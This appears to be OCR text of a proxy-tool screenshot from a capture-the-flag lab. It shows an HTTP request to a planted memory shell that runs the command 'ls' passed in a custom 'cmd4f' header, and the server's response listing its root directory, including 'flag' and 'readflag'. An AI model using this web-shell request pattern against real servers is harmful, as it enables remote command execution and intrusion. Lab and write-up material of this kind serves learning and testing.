 Request
Pretty Raw Hex \n
1 GET /http://10.1. .93:8082/memshell HTTP/1.1
2 Host: ubuntu.lab:8004
3 User-Agent: 123
4 cmd4f: ls
5 Connection: close
6
7
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.9.2
3 Date: Fri, 22 Dec 2023 13:15:15 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 123
6 Connection: close
7
8 back-0.0.1-SNAPSHOT.jar
9 bin
10 boot
11 dev
12 etc
13 flag
14 home
15 lib
16 lib64
17 media
18 mnt
19 opt
20 proc
21 readflag
22 root
23 run
24 sbin
25 srv
26 sys
27 tmp
28 usr
29 var
30